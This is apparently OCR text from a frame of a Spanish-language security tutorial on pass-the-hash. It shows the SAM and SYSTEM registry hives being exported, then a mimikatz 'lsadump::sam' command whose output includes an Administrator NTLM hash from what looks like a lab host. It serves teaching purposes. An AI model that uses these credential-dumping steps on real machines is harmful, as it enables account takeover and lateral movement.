 Pass the hash
Extraer un HASH
1
2
3
Registry Editor
File Edit View Favorites Help
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
BCD00000000
DRIVERS
HARDWARE
SAM
SECURITY
SOFTWARE
SYSTEM
HKEY_USERS
HKEY_CURRENT_C
Expand
New
Find...
Delete
Rename
Export
Permissions...
Copy Key Name
sam3.hiv
system.hiv
Cmd.Exe
mimikatz.exe
lsadump::sam sam3.hiv system.hiv
mimikatz # lsadump::sam sam3.hiv system.hiv
Domain : EC2AMAZ-24TU91P
SysKey : 505d8aac5a6cd368b6fe7ec1be2c08e7
Local SID : S-1-5-21-1743574332-290634130-2548908371
SAMKey : 7509fe8f5cdf2281fe94347e13a793a0
RID : 000001f4 (500)
User : Administrator
Hash NTLM: daa416a72d3e83bae2d3434493648407
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
zer!kana del GRUPO nunsys
zer!kana del
nunsys